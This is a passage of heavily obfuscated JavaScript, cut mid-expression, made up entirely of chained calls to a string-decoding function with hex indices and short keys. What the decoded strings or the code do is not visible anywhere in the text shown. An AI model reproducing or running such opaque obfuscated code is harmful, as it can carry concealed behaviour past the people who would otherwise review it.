kX')+Y(0x31dd,'J(u^')+Y(0x1c70,'[E4K')+Y(0x2623,'VJnG')+Y(0xeef,')A![')+Y(0x39c4,'&HmG')+Y(0x22de,'17CK')+Y(0x2589,'%x&B')+Y(0x2343,'6ZqT')+Y(0x253f,')1JS')+Y(0x2501,'f8WK')+Y(0x1bc9,'vrwG')+Y(0xe88,'mA87')+Y(0x36c,'J(u^')+Y(0x43de,'QGV7')+Y(0x1bb6,'gIv9')+Y(0x2ef8,'#[5H')+Y(0xaa2,'MkT6')+Y(0x224c,'mI#g')+Y(0x21b4,'&HmG')+Y(0x37ac,'J(u^')+Y(0xcee,'v776')+Y(0x40b7,'ir*3')+Y(0x2945,'tHy]')+Y(0x3156,']kYM')+Y(0x3fa3,'5L)s')+Y(0x259e,'b6lW')+Y(0x15dd,'%x&B')+Y(0x3564,'hLyQ')+Y(0x407c,'S[a4')+Y(0x2064,'m^&J')+Y(0x917,'f8WK')+Y(0x2f95,'WnL7')+Y(0x26b4,'&HmG')+Y(0x1e54,'dLmP')+Y(0x1bde,'E$@2')+Y(0xbf6,')A![')+Y(0x43f9,'%x&B')+Y(0x1ca9,']kYM')+Y(0x397f,'Cu$U')+Y(0x12b2,'%x&B')+Y(0xa16,'4]aJ')+Y(0xabc,'5L)s')+Y(0xb4a,'#[5H')+Y(0x1472,'G*kX')+Y(0x3e81,'Cu$U')+Y(0x4055,'1(Af')+Y(0x35cb,'ir*3')+Y(0x299d,'mI#g')+Y(0xf6f,'S[a4')+Y(0x7fa,')1JS')+Y(0x323e,'ir*3')+Y(0x35f1,'hLyQ')+Y(0x1efe,'#[5H')+Y(0x24f,'mrvk')+Y(0x2ca5,'E$@2')+Y(0xb1b,'QGV7')+Y(0xd43,'1%jC')+Y(0x1622,'H%kI')+Y(0x270d,'1PM*')+Y(0xd0b,'PNzJ')+Y(0x2997,'Q45&')+Y(0x2467,'H%kI')+Y(0x2e84,'S[a4')+Y(0x3ea6,'Zkc%')+Y(0x34c6,'J%hH')+Y(0x295b,'17CK')+Y(0x61f,'V]r)')+Y(0x4194,'Zkc%')+Y(0x23e4,'Z#et')+Y(0xc81,'Cu$U')+Y(0x40e9,'7eCY')+Y(0x3c72,'MkT6')+Y(0x1789,'tHy]')+Y(0x15fa,'mrvk')+Y(0x56c,'QGV7')+Y(0x20cc,']kYM')+Y(0x1a32,'m^&J')+Y(0x3a81,'h!0K')+Y(0x816,'1(Af')+Y(0x31e2,']kYM')+Y(0x2b0a,'1PM*')+Y(0x34dc,'VJnG')+Y(0x1188,'#[5H')+Y(0x1a88,'#[5H')+Y(0x154a,'gIv9')+Y(0x20b2,'b6lW')+Y(0x427,'Cu$U')+Y(0x434,'#[5H')+Y(0x2133,'VJnG')+Y(0x3de1,'DlgP')+Y(0x3f54,'17CK')+Y(0x4020,'G*kX')+Y(0x186a,']kYM')+Y(0x1b16,'E$@2')+Y(0xa78,'Z#et')+Y(0xf06,'E$@2')+Y(0xaa1,'v776')+Y(0x3f24,'%x&B')+Y(0x42ff,'gIv9')+Y(0x2b1f,'V]r)')+Y(0xf25,'l4LE')+Y(0x3860,'7eCY')+Y(0x894,'f8WK')+Y(0x2716,'QGV7')+Y(0x1a9d,'4]aJ')+Y(0x3691,'fVmH')+Y(0x2f47,'17CK')+Y(0x36ff,'H%kI')+Y(0x19ef,'J(u^')+Y(0x3d4f,'&HmG')+Y(0x59e,'m^&J')+Y(0x3c5b,'DlgP')+Y(0x3482,'v776')+Y(0x3db4,'Zkc%')+Y(0x939,'9pW[')+Y(0x2741,'J(u^')+Y(0x221e,'5L)s')+Y(0x293c,'QGV7')+Y(0x2728,'H%kI')+Y(0x3573,'[E4K')+Y(0x10df,']kYM')+Y(0x2ada,'dLmP')+Y(0x3e51,'vrwG')+Y(0x342c,'6ZqT')+Y(0x38de,'S[a4')+Y(0x40df,'mrvk')+Y(0x1c17,'&HmG')+Y(0xbdb,'l4LE')+Y(0x5f3,'[E4K')+Y(0x1454,'&HmG')+Y(0x3497,'1(Af')+Y(0x3292,'DlgP')+Y(0x3981,'v776')+Y(0x149c,'JvZN')+Y(0x568,'5L)s')+Y(0x3284,'Cu$U')+Y(0x17df,'6ZqT')+Y(0x2eea,')1JS')+Y(0x3a74,'S[a4')+Y(0x4060,'tHy]')+Y(0x2bad,'Zkc%')+Y(0x1680,'6ZqT')+Y(0x2629,'H%kI')+Y(0x1581,'1(Af')+Y(0x19bc,'V]r)')+Y(0x3cc,'mA87'))+(Y(0x1338,')1JS')+Y(0x2156,'Cu$U')+Y(0x2e77,'%x&B')+Y(0x1a0c,'#[5H')+Y(0x41f0,'Zkc%')+Y(0xad3,'tHy]')+Y(0x157c,'1PM*')+Y(0x155f,'b6lW')+Y(0xd88,'%x&B')+Y(0x3baf,'G*kX')+Y(0xa67,'l4LE')+Y(0x2cda,'h!0K')+Y(0x1921,'J%hH')+Y(0x24d,'E$@2')+Y(0x4422,'#[5H')+Y(0x24ca,'H%kI')+Y(0x20af,'Zkc%')+Y(0x2e86,'G*kX')+Y(0x2f29,'hLyQ')+Y(0x3f36,'tHy]')+Y(0x2caa,'S[a4')+Y(0x387,'Q45&')+Y(0x3bea,'6ZqT')+Y(0x1c2a,'MkT6')+Y(0x2137,']kYM')+Y(0x2bea,'E$@2')+Y(0x2b2f,'JvZN')+Y(0x4265,')1JS')+Y(0x1d61,'m^&J')+Y(0x18a1,'DlgP')+Y(0x37c2,'[E4K')+Y(0xe50,')1JS')+Y(0x176f,'17CK')+Y(0x33cd,'E$@2')+Y(0xda1,'%x&B')+Y(0xe8a,'WnL7')+Y(0x416a,'17CK')+Y(0x3632,'JvZN')+Y(0x366f,'J(u^')+Y(0x21e1,'mI#g')+Y(0x442f,'Q45&')+Y(0xeb2,'6ZqT')+Y(0x2613,'WnL7')+Y(0x13b1,'ir*3')+Y(0x36d6,'QGV7')+Y(0xff7,'%x&B')+Y(0x1985,'b6lW')+Y(0x3662,'1(Af')+Y(0x37c5,')1JS')+Y(0x23c7,'gIv9')+Y(0x89a,'WnL7')+Y(0xbfb,'m^&J')+Y(0x3048,')1JS')+Y(0x2423,'4]aJ')+Y(0xbbd,'S[a4')+Y(0x1fce,'S[a4')+Y(0x2824,'&HmG')+Y(0x1566,'J%hH')+Y(0x10b8,'VJnG')+Y(0x1979,'Zkc%')+Y(0x28de,'1%jC')+Y(0x3d5d,']kYM')+Y(0x3ce8,'VJnG')+Y(0x213d,'dLmP')+Y(0x3dfb,'mA87')+Y(0x23f2,'m^&J')+Y(0x3de4,'gIv9')+Y(0x1877,')A![')+Y(0x44d5,'7eCY')+Y(0x35d4,'%x&B')+Y(0x1487,'QGV7')+Y(0x39b2,'J%hH')+Y(0x4373,'vrwG')+Y(0x27e6,'mI#g')+Y(0x416b,'gIv9')+Y(0x366b,')1JS')+Y(0x2448,'dLmP')+Y(0x3a02,'4]aJ')+Y(0x3f6,')1JS')+Y(0x3010,'mA87')+Y(0x26fa,'6ZqT')+Y(0x2619,'hLyQ')+Y(0x1531,'v776')+Y(0x2c7,'5L)s')+Y(0x16cf,'l4LE')+Y(0x2870,'gIv9')+Y(0xc1b,'G*kX')+Y(0x2bac,'PNzJ')+Y(0x17fa,'[E4K')+Y(0x36af,'hLyQ')+Y(0xc04,'4]aJ')+Y(0x1cd3,'f8WK')+Y(0x2a7f,'mI#g')+Y(0x8e6,'Cu$U')+Y(0x256e,'mI#g')+Y(0x164f,'DlgP')+Y(0x2ed7,'17CK')+Y(0xa29,'mI#g')+Y(0x3373,'vrwG')+Y(0x20b8,'WnL7')+Y(0x309c,'VJnG')+Y(0x105a,'vrwG')+Y(0x1b8b,'tHy]')+Y(0x36f3,'dLmP')+Y(0x5c7,'vrwG')+Y(0x3847,')1JS')+Y(0x5b8,'G*kX')+Y(0x30d8,'H%kI')+Y(0x40c2,'m^&J')+Y(0x3164,'DlgP')+Y(0x3500,'mA87')+Y(0x27a8,'1(Af')+Y(0x246d,'mrvk')+Y(0x2258,'V]r)')+Y(0xb1a,'f8WK')+Y(0x15b7,'b6lW')+Y(0x352d,']kYM')+Y(0x18b5,'J(u^')+Y(0x2c2d,'1(Af')+Y(0x348c,'mA87')+Y(0x7b9,'vrwG')+Y(0x39f4,'b6lW')+Y(0xf1c,'Q45&')+Y(0x35f,'[E4K')+Y(0x219b,'1%jC')+Y(0x2e56,'VJnG')+Y(0x37b,'VJnG')+Y(0x2af1,'mrvk')+Y(0x299c,'J(u^')+Y(0x4c6,'DlgP')+Y(0x1ac6,'S[a4')+Y(0x3881,'&HmG')+Y(0x43df,'Zkc%')+Y(0x26c0,'DlgP')+Y(0x311e,'gIv9')+Y(0x1264,'Zkc%')+Y(0x3e62,'S[a4')+Y(0x24ad,'WnL7')+Y(0x40cc,'4]aJ')+Y(0x10f6,'1%jC')+Y(0xdf9,'1(Af')+Y(0x448f,'5L)s')+Y(0x3501,'mI#g')+Y(0x3f50,'Q45&')+Y(0x3279,'9pW[')+Y(0x437d,'m^&J')+Y(0x28d9,'J%hH')+Y(0x1b67,'QGV7')+Y(0x959,'%x&B')+Y(0x208f,'[E4K')+Y(0x4061,'PNzJ')+Y(0x3d65,')A![')+Y(0x3a4a,'dLmP')+Y(0x52c,'9pW[')+Y(0x26d2,'17CK')+Y(0x90b,'4]aJ')+Y(0x5e1,'m^&J')+Y(0xb51,'ir*3')+Y(0x20a1,'mrvk')+Y(0x935,'17CK')+Y(0x3c8,'hLyQ')+Y(0x19ca,'fVmH')+Y(0x652,'1PM*')+Y(0xc94,'4]aJ')+Y(0x3cb1,'9pW[')+Y(0x144b,'ir*3')+Y(0x4346,'Z#et')+Y(0x51c,'G*kX')+Y(0x34ce,'J(u^')+Y(0x221a,'1PM*')+Y(0x95f,'G*kX')+Y(0x43fa,'Z#et')+Y(0x2c0f,'gIv9')+Y(0x3b82,'Z#et')+Y(0x4276,'Z#et')+Y(0x2a4f,'m^&J')+Y(0x265,'dLmP')+Y(0x1e71,'6ZqT')+Y(0x1d21,'E$@2')+Y(0xf7f,'l4LE')+Y(0x2240,'J%hH')+Y(0x20a0,'#[5H')+Y(0x188e,'J%hH')+Y(0x1e43,'[E4K')+Y(0x165b,'V]r)')+Y(0x4090,'Z#et')+Y(0x43cf,'gIv9')+Y(0x2471,'%x&B')+Y(0x1b95,'[E4K')+Y(0x26b,'E$@2')+Y(0x2408,'Q45&')+Y(0x2e4,'#[5H')+Y(0x16fe,'17CK')+Y(0x1cf8,'Zkc%')+Y(0x3238,'vrwG')+Y(0x1184,'J%hH')+Y(0x555,'5L)s')+Y(0x9e8,'J%hH')+Y(0xce1,'[E4K')+Y(0x20b0,'Q45&'))+(Y(0x1a60,'mA87')+Y(0x19c7,'ir*3')+Y(0x21b9,'1(Af')+Y(0x33d3,'mA87')+Y(0x116f,'tHy]')+Y(0x1260,'Cu$U')+Y(0x1437,'QGV7')+Y(0x4151,'4]aJ')+Y(0x441a,'MkT6')+Y(0x3b35,'PNzJ')+Y(0x404b,'mI#g')+Y(0x26ba,']kYM')+Y(0x3193,')1JS')+Y(0x2e89,'fVmH')+Y(0x2071,'ir*3')+Y(0x19a4,'QGV7')+Y(0x2113,'JvZN')+Y(0x2d00,'1PM*')+Y(0x63f,']kYM')+Y(0x25a4,'fVmH')+Y(0x211d,'G*kX')+Y(0xfc8,'dLmP')+Y(0x3d22,'9pW[')+Y(0x3575,'J%hH')+Y(0x2345,'J(u^')+Y(0x1a29,'1%jC')+Y(0x3ac5,')1JS')+Y(0x30a9,'mA87')+Y(0x3a6a,'E$@2')+Y(0x3974,'Q45&')+Y(0x448d,'6ZqT')+Y(0x3644,'QGV7')+Y(0x1a83,'[E4K')+Y(0x4e3,'fVmH')+Y(0x3b31,'h!0K')+Y(0x31da,'&HmG')+Y(0x3d90,'Cu$U')+Y(0xc61,')A![')+Y(0x1e10,'Zkc%')+Y(0x3b4,']kYM')+Y(0x4167,'Q45&')+Y(0xe80,'E$@2')+Y(0x3e5,'h!0K')+Y(0x39ee,'7eCY')+Y(0x44db,'&HmG')+Y(0x3456,'PNzJ')+Y(0x2d2d,'QGV7')+Y(0x3b80,']kYM')+Y(0x2ad6,'b6lW')+Y(0x19e8,'m^&J')+Y(0x813,'#[5H')+Y(0x37d6,'h!0K')+Y(0x28be,'vrwG')+Y(0x3141,'hLyQ')+Y(0x4cd,']kYM')+Y(0x2df7,'7eCY')+Y(0x9ad,'mI#g')+Y(0x9cb,'mrvk')+Y(0x17ca,'f8WK')+Y(0x23ac,'G*kX')+Y(0xa56,'1%jC')+Y(0x2b52,'#[5H')+Y(0x2646,'J(u^')+Y(0x442e,'mA87')+Y(0x10b7,']kYM')+Y(0x398b,'m^&J')+Y(0x62d,'WnL7')+Y(0x1f40,'gIv9')+Y(0x33a9,'vrwG')+Y(0x426f,'JvZN')+Y(0x1f66,'vrwG')+Y(0x1815,'JvZN')+Y(0x103c,'m^&J')+Y(0x3b06,'%x&B')+Y(0x1f7,'ir*3')+Y(0x2f17,'J%hH')+Y(0x34c2,'7eCY')+Y(0x362b,'E$@2')+Y(0x1d54,'7eCY')+Y(0x3720,'dLmP')+Y(0x29f7,'1PM*')+Y(0x350e,'S[a4')+Y(0x28ba,'m^&J')+Y(0x307a,'mI#g')+Y(0x4472,'PNzJ')+Y(0x5de,'1(Af')+Y(0x2615,'v776')+Y(0x22f8,'7eCY')+Y(0x356e,'mI#g')+Y(0x2244,'9pW[')+Y(0x2543,'6ZqT')+Y(0x1501,'1(Af')+Y(0x1fe4,'1PM*')+Y(0x135d,'ir*3')+Y(0x22f0,'G*kX')+Y(0x1144,'J(u^')+Y(0x414e,'[E4K')+Y(0x2a84,'#[5H')+Y(0x2201,'PNzJ')+Y(0x27c9,'dLmP')+Y(0x3cc1,')1JS')+Y(0x23d8,')1JS')+Y(0x4274,'G*kX')+Y(0x865,'&HmG')+Y(0x2048,'h!0K')+Y(0x2b83,'Cu$U')+Y(0x16c2,'dLmP')+Y(0xf1f,'G*kX')+Y(0xd4b,'vrwG')+Y(0x2ed6,'QGV7')+Y(0x3179,'hLyQ')+Y(0x3647,'&HmG')+Y(0x1d25,'9pW[')+Y(0x341d,')A![')+Y(0x41e5,'gIv9')+Y(0xe71,'%x&B')+Y(0x42a4,'5L)s')+Y(0x1416,'l4LE')+Y(0x34d9,'E$@2')+Y(0x11e4,'S[a4')+Y(0x2196,'h!0K')+Y(0x416,'Zkc%')+Y(0x36df,'PNzJ')+Y(0x217d,'DlgP')+Y(0x1d6,'1%jC')+Y(0x1d77,'4]aJ')+Y(0x39fc,'JvZN')+Y(0x3f00,')1JS')+Y(0x31c9,'J(u^')+Y(0x361e,'JvZN')+Y(0x1af2,'f8WK')+Y(0x11b8,'Z#et')+Y(0x43cd,')A![')+Y(0x214,'5L)s')+Y(0x1326,'S[a4')+Y(0x1c0b,'Cu$U')+Y(0x436a,'E$@2')+Y(0x259a,'ir*3')+Y(0x861,'J%hH')+Y(0x15b6,'1PM*')+Y(0x3e97,'Z#et')+Y(0x2c7e,')1JS')+Y(0x426e,'QGV7')+Y(0x29fc,'mrvk')+Y(0x1032,')1JS')+Y(0x25d3,'[E4K')+Y(0x3280,'[E4K')+Y(0x2288,'4]aJ')+Y(0x6b0,']kYM')+Y(0x2c4f,'WnL7')+Y(0x2bba,'WnL7')+Y(0x2308,'S[a4')+Y(0x4042,'v776')+Y(0x22d0,'4]aJ')+Y(0x20db,'1PM*')+Y(0x12a9,'7eCY')+Y(0x1fc9,'m^&J')+Y(0x418d,'vrwG')+Y(0x19fc,')1JS')+Y(0xe81,'J%hH')+Y(0x7cf,'MkT6')+Y(0x2eab,'f8WK')+Y(0x3294,'hLyQ')+Y(0x326f,'QGV7')+Y(0x2174,'vrwG')+Y(0xfb1,'gIv9')+Y(0x21b3,'[E4K')+Y(0x983,'9pW[')+Y(0xd0a,'v776')+Y(0x3471,'f8WK')+Y(0x37aa,'S[a4')+Y(0x1c88,'Cu$U')+Y(0x16cc,'WnL7')+Y(0x95c,'5L)s')+Y(0x42af,'J(u^')+Y(0x2db3,'hLyQ')+Y(0x225f,'WnL7')+Y(0xdff,'PNzJ')+Y(0x29aa,'Zkc%')+Y(0x40f,'mA87')+Y(0x4d0,'1PM*')+Y(0x2e4a,'b6lW')+Y(0x2a0e,'mA87')+Y(0x3f7b,'E$@2')+Y(0x2125,'G*kX')+Y(0x4058,'f8WK')+Y(0xdfd,'S[a4')+Y(0x2e9b,'1%jC')+Y(0x27ca,'mrvk')+Y(0x3867,'PNzJ')+Y(0x3936,'MkT6')+Y(0x2e46,'J(u^')+Y(0x1026,'hLyQ')+Y(0x3a6e,'#[5H')+Y(0x288c,'6ZqT')+Y(0xf54,'b6lW')+Y(0x23fc,'hLyQ')+Y(0x561,'m^&J')+Y(0x2e32,'E$@2')+Y(0x31cb,'1PM*'))+(Y(0x2b92,'V]r)')+Y(0xc09,'6ZqT')+Y(0x41f8,'mI#g')+Y(0x3d11,')A![')+Y(0x2861,'5L)s')+Y(0x19f3,'mI#g')+Y(0x12f5,'J(u^')+Y(0xec1,'1%jC')+Y(0x673,'Z#et')+Y(0x268e,'gIv9')+Y(0x80d,'WnL7')+Y(0x1d85,'WnL7')+Y(0x341e,'WnL7')+Y(0x386a,'JvZN')+Y(0x22b6,'b6lW')+Y(0x3788,'4]aJ')+Y(0x33d4,']kYM')+Y(0x1534,'hLyQ')+Y(0x252a,'mI#g')+Y(0x3e1d,'#[5H')+Y(0x1cf4,'gIv9')+Y(0x713,'Z#et')+Y(0x3ecb,'Cu$U')+Y(0x201,'Cu$U')+Y(0x32ff,'17CK')+Y(0x2575,'H%kI')+Y(0x1db7,'#[5H')+Y(0xedb,'6ZqT')+Y(0x3765,'gIv9')+Y(0x43ce,'Zkc%')+Y(0x8f9,'9pW[')+Y(0x31b,'Q45&')+Y(0xae6,'17CK')+Y(0x14f9,'tHy]')+Y(0xf6a,'mI#g')+Y(0x345b,'%x&B')+Y(0x15e9,'Q45&')+Y(0x1ce5,'v776')+Y(0x2ccb,'h!0K')+Y(0x1529,'v776')+Y(0x2cb4,')A![')+Y(0x3b92,'MkT6')+Y(0x3c2e,')1JS')+Y(0x305f,'mI#g')+Y(0x1997,'1(Af')+Y(0x38d3,'mI#g')+Y(0x118d,'mrvk')+Y(0x3257,'1(Af')+Y(0x34b3,'Z#et')+Y(0x1fa1,'vrwG')+Y(0x4408,'m^&J')+Y(0x99a,'f8WK')+Y(0x20e7,'gIv9')+Y(0x3a71,'7eCY')+Y(0x3539,'mI#g')+Y(0xe5d,'7eCY')+Y(0x1ee4,'1(Af')+Y(0x38d9,'b6lW')+Y(0x2327,'9pW[')+Y(0x39e0,'m^&J')+Y(0x262e,'&HmG')+Y(0x2a28,'#[5H')+Y(0xf2d,'&HmG')+Y(0x1401,'DlgP')+Y(0x19dd,'%x&B')+Y(0x19b3,'Zkc%')+Y(0x40b3,'V]r)')+Y(0x28ed,'VJnG')+Y(0x34d0,'h!0K')+Y(0x2504,'JvZN')+Y(0xfc2,'#[5H')+Y(0x1128,'S[a4')+Y(0x3d9e,'1%jC')+Y(0x16e2,'H%kI')+Y(0x20dd,'b6lW')+Y(0x72e,'J(u^')+Y(0x4478,'17CK')+Y(0x3ec5,'m^&J')+Y(0x9aa,'Zkc%')+Y(0x1322,'1(Af')+Y(0x2917,'5L)s')+Y(0x541,'MkT6')+Y(0x3636,'1(Af')+Y(0x365a,'v776')+Y(0xfe7,'tHy]')+Y(0xf49,'DlgP')+Y(0x193e,'tHy]')+Y(0x1289,'mA87')+Y(0x35c0,'1(Af')+Y(0x101a,'#[5H')+Y(0xbe3,'[E4K')+Y(0xb29,'7eCY')+Y(0x2929,'DlgP')+Y(0x178f,'ir*3')+Y(0x31d6,'S[a4')+Y(0x1f87,'h!0K')+Y(0x19a1,'dLmP')+Y(0xa84,'DlgP')+Y(0x289e,'Q45&')+Y(0x2adc,'1PM*')+Y(0x1448,'ir*3')+Y(0x2444,'v776')+Y(0x1adb,'v776')+Y(0xe29,'1%jC')+Y(0x22e0,'gIv9')+Y(0x42f3,'S[a4')+Y(0x324f,'l4LE')+Y(0x2d6c,'dLmP')+Y(0x1909,'fVmH')+Y(0xe49,')A![')+Y(0x3611,'J(u^')+Y(0x410a,'1%jC')+Y(0x1cdd,'[E4K')+Y(0x83e,'vrwG')+Y(0x2cf,'V]r)')+Y(0x231f,'V]r)')+Y(0x7c6,'7eCY')+Y(0xfcf,'fVmH')+Y(0x3e22,'E$@2')+Y(0x3353,'ir*3')+Y(0x7dc,'tHy]')+Y(0x1a5a,'%x&B')+Y(0x76a,'dLmP')+Y(0x3ff0,'7eCY')+Y(0x3b13,'1PM*')+Y(0x2cf1,'4]aJ')+Y(0x3281,'H%kI')+Y(0x1a5b,'6ZqT')+Y(0x1123,'ir*3')+Y(0x3565,'G*kX')+Y(0x35df,'4]aJ')+Y(0x393b,'h!0K')+Y(0x2f7e,'m^&J')+Y(0x146d,'dLmP')+Y(0x265f,'Z#et')+Y(0xcc7,'Zkc%')+Y(0xc52,'Z#et')+Y(0x1731,'f8WK')+Y(0x3cec,'J%hH')+Y(0x216f,'%x&B')+Y(0x28af,'4]aJ')+Y(0x2e58,'7eCY')+Y(0x372d,'1(Af')+Y(0x63d,'[E4K')+Y(0x13fc,'J%hH')+Y(0xc21,'PNzJ')+Y(0xf47,'mrvk')+Y(0x240f,'b6lW')+Y(0x2cae,'#[5H')+Y(0x1727,'Cu$U')+Y(0x2cbc,'V]r)')+Y(0x1e2a,'17CK')+Y(0x235c,'Zkc%')+Y(0x107b,'%x&B')+Y(0x3ed0,')1JS')+Y(0x2e59,'H%kI')+Y(0x1645,'17CK')+Y(0x3ca,'m^&J')+Y(0x137e,'Z#et')+Y(0x3767,'PNzJ')+Y(0x2c16,'MkT6')+Y(0x1d80,'mrvk')+Y(0x311a,'vrwG')+Y(0x2e23,'DlgP')+Y(0x1ccd,'G*kX')+Y(0x4101,'mrvk')+Y(0x686,'7eCY')+Y(0x1e7f,')A![')+Y(0xa41,'f8WK')+Y(0x7f4,'dLmP')+Y(0xea5,'Zkc%')+Y(0x2d56,'H%kI')+Y(0x3317,'h!0K')+Y(0x430,'gIv9')+Y(0x209,'h!0K')+Y(0x6bd,'Zkc%')+Y(0x1808,'%x&B')+Y(0x976,'7eCY')+Y(0x380d,'m^&J')+Y(0x3ebc,'E$@2')+Y(0xa31,'PNzJ')+Y(0x27c4,'4]aJ')+Y(0x2cc4,'Q45&')+Y(0x40f4,'9pW[')+Y(0x2bc7,']kYM')+Y(0x10d5,'f8WK')+Y(0x38c7,'PNzJ')+Y(0x4c0,'tHy]')+Y(0x18c5,'m^&J')+Y(0x1f7b,'S[a4')+Y(0x3af9,'6ZqT')+Y(0x302b,'9pW[')+Y(0x38fa,'J%hH')+Y(0x4224,'f8WK')+Y(0x3320,'&HmG')+Y(0x5f5,'l4LE')+Y(0x1e2b,'mI#g')+Y(0x2a0c,'ir*3')+Y(0x3004,'mI#g')+Y(0x23e3,'#[5H'))+(Y(0xcdc,'17CK')+Y(0x243b,'1%jC')+Y(0x855,'tHy]')+Y(0x3e61,'b6lW')+Y(0x1803,'5L)s')+Y(0x2d99,'VJnG')+Y(0x2f56,'hLyQ')+Y(0x14b0,'1(Af')+Y(0x27a2,'S[a4')+Y(0x2aa4,'ir*3')+Y(0x2668,'9pW[')+Y(0x39eb,'fVmH')+Y(0x121e,'1PM*')+Y(0x1712,'17CK')+Y(0xc55,'Zkc%')+Y(0x3a78,'S[a4')+Y(0x170b,'WnL7')+Y(0x3dba,'9pW[')+Y(0x309f,'mrvk')+Y(0x42d7,'Cu$U')+Y(0x2361,'J%hH')+Y(0x1c29,'Q45&')+Y(0x6f6,'VJnG')+Y(0x30f8,'1PM*')+Y(0x1c69,'Cu$U')+Y(0x1944,'5L)s')+Y(0x4015,'l4LE')+Y(0x423e,')A![')+Y(0x3dd,'mrvk')+Y(0x4076,'f8WK')+Y(0x146a,'%x&B')+Y(0x2788,'1(Af')+Y(0x419b,'[E4K')+Y(0xef4,'V]r)')+Y(0xc30,'dLmP')+Y(0x4018,'G*kX')+Y(0x1f93,'1(Af')+Y(0x28eb,'l4LE')+Y(0x1ca0,'9pW[')+Y(0x2e61,'V]r)')+Y(0x5fb,'4]aJ')+Y(0x3b71,'17CK')+Y(0x3bb7,'7eCY')+Y(0x3633,'dLmP')+Y(0x1d9c,'J(u^')+Y(0x3587,'m^&J')+Y(0x1205,'ir*3')+Y(0x2723,'G*kX')+Y(0x3057,'m^&J')+Y(0x411b,'1PM*')+Y(0x38b5,'J(u^')+Y(0x777,'QGV7')+Y(0x16c1,'1PM*')+Y(0x33a0,'mrvk')+Y(0x1422,'vrwG')+Y(0xee7,'VJnG')+Y(0x1b35,'6ZqT')+Y(0x1941,'1(Af')+Y(0xa4d,'v776')+Y(0x3e7b,'4]aJ')+Y(0x1083,')A![')+Y(0x3bad,'Q45&')+Y(0x42a8,'E$@2')+Y(0x204b,'hLyQ')+Y(0x1560,'h!0K')+Y(0x20be,'4]aJ')+Y(0x226e,'Q45&')+Y(0x1137,'PNzJ')+Y(0x1c96,'7eCY')+Y(0x161b,'G*kX')+Y(0x2ee2,'mrvk')+Y(0x2aef,'PNzJ')+Y(0x8f7,'Q45&')+Y(0x1592,'DlgP')+Y(0x2948,'v776')+Y(0x19a8,'&HmG')+Y(0x2003,'b6lW')+Y(0x7cc,'Cu$U')+Y(0x3525,'b6lW')+Y(0xf05,']kYM')+Y(0x3617,'#[5H')+Y(0x2393,'1PM*')+Y(0x31e9,'Cu$U')+Y(0x25f5,')1JS')+Y(0x3f9b,'PNzJ')+Y(0x4021,']kYM')+Y(0x2af8,'6ZqT')+Y(0x418c,'S[a4')+Y(0x180e,'mI#g')+Y(0x3f92,'l4LE')+Y(0x13ab,'dLmP')+Y(0x41a8,'5L)s')+Y(0x3ede,'VJnG')+Y(0x11d0,'1PM*')+Y(0x331,'4]aJ')+Y(0x2368,'5L)s')+Y(0x26c1,'gIv9')+Y(0x44d9,'mrvk')+Y(0x2eb1,')1JS')+Y(0x3e93,'fVmH')+Y(0x4a0,'mA87')+Y(0x4136,'J%hH')+Y(0x231b,'J%hH')+Y(0xbcd,'JvZN')+Y(0x11d9,'QGV7')+Y(0x39b,')A![')+Y(0x26dd,'Z#et')+Y(0x2375,'JvZN')+Y(0x2029,'4]aJ')+Y(0x3a0e,'5L)s')+Y(0x2346,'Zkc%')+Y(0x28c2,'S[a4')+Y(0x8c6,'l4LE')+Y(0x32f3,'9pW[')+Y(0x31c0,'MkT6')+Y(0x12e5,'6ZqT')+Y(0x41bf,'gIv9')+Y(0x34aa,'v776')+Y(0x3639,'gIv9')+Y(0x3be3,'7eCY')+Y(0x30eb,'Cu$U')+Y(0x2568,'J(u^')+Y(0xed9,'1PM*')+Y(0xf7e,'fVmH')+Y(0x2a89,'mA87')+Y(0x1061,'mI#g')+Y(0x11a4,'fVmH')+Y(0xb75,'H%kI')+Y(0xf42,'1(Af')+Y(0x3136,'v776')+Y(0x1dd3,'#[5H')+Y(0x33ba,'E$@2')+Y(0x22ed,'#[5H')+Y(0x2552,'ir*3')+Y(0x1234,'l4LE')+Y(0x3dd8,'17CK')+Y(0x2634,'mA87')+Y(0x730,'[E4K')+Y(0x3ad0,'%x&B')+Y(0x176d,'H%kI')+Y(0x7e1,'1(Af')+Y(0x2cb1,'f8WK')+Y(0xd17,'Cu$U')+Y(0x28ce,'6ZqT')+Y(0x161e,'%x&B')+Y(0x1dec,'b6lW')+Y(0x11b7,'PNzJ')+Y(0x26f9,'b6lW')+Y(0x3ae8,'5L)s')+Y(0x395f,'dLmP')+Y(0x43b1,'S[a4')+Y(0x2b81,'J(u^')+Y(0x2eb5,'fVmH')+Y(0x33a7,')A![')+Y(0x1999,'v776')+Y(0x28f8,')A![')+Y(0x1b4e,'Q45&')+Y(0x1035,'DlgP')+Y(0x303a,')1JS')+Y(0x1a55,'J(u^')+Y(0x614,'[E4K')+Y(0x3242,']kYM')+Y(0x1713,'7eCY')+Y(0x3c82,'7eCY')+Y(0x26f0,'Z#et')+Y(0x4521,'Cu$U')+Y(0x1286,'6ZqT')+Y(0xed2,')A![')+Y(0xd60,'WnL7')+Y(0x13d7,'S[a4')+Y(0x3ba4,'tHy]')+Y(0x2f35,'6ZqT')+Y(0x1f6a,'1%jC')+Y(0x3d41,'VJnG')+Y(0x2111,')A![')+Y(0x2ce6,'dLmP')+Y(0x20d,'17CK')+Y(0x1308,'H%kI')+Y(0x117d,'h!0K')+Y(0x1f9,'J(u^')+Y(0x2145,'mA87')+Y(0x42d4,'1(Af')+Y(0x1b04,'9pW[')+Y(0x1e42,'fVmH')+Y(0x1179,'H%kI')+Y(0x333d,'PNzJ')+Y(0x24dd,'l4LE')+Y(0x12c2,'E$@2')+Y(0x30fc,'1(Af')+Y(0x128d,'b6lW')+Y(0x2b9,')A![')+Y(0x3a16,'H%kI')+Y(0x4019,'ir*3')+Y(0x1a76,'MkT6')+Y(0xc6b,'fVmH')+Y(0x3cee,'ir*3')+Y(0xbe5,'MkT6')+Y(0x16d5,'b6lW')+Y(0x36e1,'7eCY')+Y(0x3431,'fVmH'))+(Y(0x24f7,'&HmG')+Y(0xa9d,'MkT6')+Y(0x3b9f,'&HmG')+Y(0x3a44,'b6lW')+Y(0x44bb,'H%kI')+Y(0x2425,'QGV7')+Y(0x36ae,'%x&B')+Y(0x560,'DlgP')+Y(0x562,'QGV7')+Y(0x11b9,'#[5H')+Y(0x43e,'DlgP')+Y(0x3b38,'ir*3')+Y(0x3570,'ir*3')+Y(0x2796,'ir*3')+Y(0x2e60,'b6lW')+Y(0x195c,'VJnG')+Y(0x29b1,'%x&B')+Y(0x29d3,'QGV7')+